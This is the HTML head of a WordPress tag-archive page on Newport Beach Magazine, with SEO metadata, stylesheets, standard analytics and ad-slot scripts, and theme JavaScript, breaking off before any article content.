

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newportbeachmagazine.com/tag/canada/
body_size: 14919
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Canada Archives - Newport Beach Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newportbeachmagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-Favi.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.newportbeachmagazine.com/tag/canada/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Canada Archives - Newport Beach Magazine" />
	<meta property="og:url" content="https://www.newportbeachmagazine.com/tag/canada/" />
	<meta property="og:site_name" content="Newport Beach Magazine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.newportbeachmagazine.com/tag/canada/","url":"https://www.newportbeachmagazine.com/tag/canada/","name":"Canada Archives - Newport Beach Magazine","isPartOf":{"@id":"https://www.newportbeachmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://www.newportbeachmagazine.com/tag/canada/#primaryimage"},"image":{"@id":"https://www.newportbeachmagazine.com/tag/canada/#primaryimage"},"thumbnailUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2023/01/Backcrountry_0006.jpg","breadcrumb":{"@id":"https://www.newportbeachmagazine.com/tag/canada/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.newportbeachmagazine.com/tag/canada/#primaryimage","url":"https://www.newportbeachmagazine.com/wp-content/uploads/2023/01/Backcrountry_0006.jpg","contentUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2023/01/Backcrountry_0006.jpg","width":1200,"height":800,"caption":"Backcountry skiing on Mammoth Mountain | Photo by Mammoth Mountain Ski Area"},{"@type":"BreadcrumbList","@id":"https://www.newportbeachmagazine.com/tag/canada/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newportbeachmagazine.com/"},{"@type":"ListItem","position":2,"name":"Canada"}]},{"@type":"WebSite","@id":"https://www.newportbeachmagazine.com/#website","url":"https://www.newportbeachmagazine.com/","name":"Newport Beach Magazine","description":"Dedicated to the city of Newport Beach, California","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newportbeachmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Feed" href="https://www.newportbeachmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Comments Feed" href="https://www.newportbeachmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Canada Tag Feed" href="https://www.newportbeachmagazine.com/tag/canada/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newportbeachmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1763113594' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newportbeachmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.newportbeachmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newportbeachmagazine.com/wp-json/wp/v2/tags/3513" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newportbeachmagazine.com/xmlrpc.php?rsd" />

    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newportbeachmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="lXys40RdzjHdyXVT_F9bpKRpJ8w_94yMV6PIi7NkxWA" />
<meta name="msvalidate.01" content="154948AF075307D56747591B4EEE2929" />

<style>body{position: inherit !important;}</style>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18249485-8']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



<!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-eftPa-cIMsK52"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-eftPa-cIMsK52.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/4827017/NBMag_Box_1', [300, 250], 'div-gpt-ad-1473202055871-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_10', [300, 250], 'div-gpt-ad-1473202055871-1').addService(googletag.pubads());
        googletag.defineSlot('/4827017/nbmag_box_11_new', [300, 250], 'div-gpt-ad-1622756741961-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_12_new', [300, 250], 'div-gpt-ad-1622756775207-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_13_new', [300, 250], 'div-gpt-ad-1622756798977-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_14_new', [300, 250], 'div-gpt-ad-1622756820885-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_15_new', [300, 250], 'div-gpt-ad-1622756839726-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_16_new', [300, 250], 'div-gpt-ad-1622756861020-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_17_new', [300, 250], 'div-gpt-ad-1622756885280-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_18_new', [300, 250], 'div-gpt-ad-1622756907725-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_19_new', [300, 250], 'div-gpt-ad-1622756927327-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_2', [300, 250], 'div-gpt-ad-1473202055871-11').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbmag_box_20_new', [300, 250], 'div-gpt-ad-1622756945642-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_3', [300, 250], 'div-gpt-ad-1473202055871-13').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_4', [300, 250], 'div-gpt-ad-1473202055871-14').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_5', [300, 250], 'div-gpt-ad-1473202055871-15').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_6', [300, 250], 'div-gpt-ad-1473202055871-16').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_7', [300, 250], 'div-gpt-ad-1473202055871-17').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_8', [300, 250], 'div-gpt-ad-1473202055871-18').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_9', [300, 250], 'div-gpt-ad-1473202055871-19').addService(googletag.pubads());
    var adSlot = googletag.defineSlot('/4827017/nbm2019-leaderboard-1', [[300, 250], [728, 90]], 'div-gpt-ad-1614212577072-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);
	  
var adSlot = googletag.defineSlot('/4827017/nbmag_970x90_1', [[970, 90], [300, 250]], 'div-gpt-ad-1638402942555-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);	  

googletag.defineSlot('/4827017/nbm2019-leaderboard-2', [728, 90], 'div-gpt-ad-1566569303069-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-3', [728, 90], 'div-gpt-ad-1566569323966-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-4', [728, 90], 'div-gpt-ad-1566569341266-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-5', [728, 90], 'div-gpt-ad-1566569359472-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script defer src="https://liqwid.net/?key=B0C4-E1B4-2F28-BF9F"></script>


<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
